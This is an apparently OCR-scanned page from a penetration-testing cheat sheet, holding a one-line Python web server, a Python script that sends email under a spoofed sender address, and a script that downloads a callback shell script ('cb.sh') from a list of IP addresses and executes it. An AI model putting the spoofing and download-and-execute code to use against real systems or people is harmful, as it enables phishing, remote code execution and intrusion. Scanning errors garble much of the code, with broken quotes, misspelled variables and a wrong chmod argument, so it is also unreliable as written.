 PYTHON HTTP SERVER
python -m SimpleHTTPServer 8080
PYTHON EMAJ:L SENDER ( * SENDMAJ:L MUST BE INSTALLED)
#!/usr/bin/python
import smtplib, string
import os, time
os.system("/etc/init.d/sendmail start")
time.sleep(4)
HOST = ''localhost''
SUBJECT = "Email from spoofed sender"
TO = ''target@you.corn''
FROM= "spoof@spoof.com"
TEXT = "Message Body"
BODY = string.join( (
"From: %s" % FROH,
''To: %s'' % TO,
"Subject: %s" % SUBJECT ,
TEXT
) , "rn")
server = smtplib.SMTP(HOST)
server.sendmail(FROM, [TO], BODY)
server. quit ()
time.sleep(4)
os.system("/etc/init.d/sendmail stop")
LOOP THROUGH IP LIST, DOWNLOAD FILE OVER HTTP AND EXECUTE
#!/usr/bin/python
import urllib2, os
urls = [ 11 1.1.1.1'',"2.2.2.2"]
port = 11 80"
payload = "cb.sh"
for url in urls:
u = "http://%s:%s/%s" % (url, port, payload)
try:
r = urllib2.urlopen(u)
wfile = open{"/tmp/cb.sh", "wb")
wfile.write(r.read())
wfile. close ()
break
except: continue
if os.path.exists("/tmp/cb.sh"):
os.system("chmod -oo /tmp/cb.sh")
os. system ( "/tmp/cb. sh")
78
 